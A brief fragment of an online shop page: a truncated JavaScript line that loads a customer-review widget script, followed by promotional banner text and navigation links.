
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.co
  FREE SURPRISE GIFT WITH EVERY ORDER     
Home
Buy 1 Get 1 Free
Search Resu